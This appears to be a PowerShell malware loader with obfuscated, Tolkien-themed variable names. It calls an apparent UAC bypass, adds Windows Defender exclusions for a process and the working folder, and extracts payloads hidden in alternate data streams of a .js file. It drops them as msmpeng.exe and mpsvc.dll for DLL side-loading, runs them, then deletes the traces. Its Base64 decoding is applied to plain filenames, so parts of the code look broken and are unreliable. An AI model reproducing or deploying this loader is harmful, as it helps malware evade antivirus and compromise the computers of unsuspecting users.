 $frodo = "msmpeng.exe"
$samwise = "mpsvc.dll"
$aragorn = "defenderscan.js:lolbin"
$legolas = "defenderscan.js:payload"
if (Test-HobbitInCouncil)
{
if(-Not (Test-MordorElevation))
{
Bypass-GondorGate
}
else {
$gandalf = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($frodo))
Add-MpPreference -ExclusionProcess $gandalf
Add-MpPreference -ExclusionPath (Get-Item .).FullName
$boromir = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($aragorn))
$gandalfContent = Get-Content $currentDirectory\$boromir -Encoding Byte -ReadCount 0
Set-Content $currentDirectory\$gandalf -Encoding Byte -Value $gandalfContent
$gimli = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($legolas))
$aragorn = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($samwise))
$aragornContent = Get-Content $currentDirectory\$gimli -Encoding Byte -ReadCount 0
Set-Content $currentDirectory\$aragorn -Encoding Byte -Value $aragornContent
$proc = Start-Process $currentDirectory\$gandalf -Wait
Remove-Item $currentDirectory\$gandalf
Remove-Item $currentDirectory\$aragorn
}
}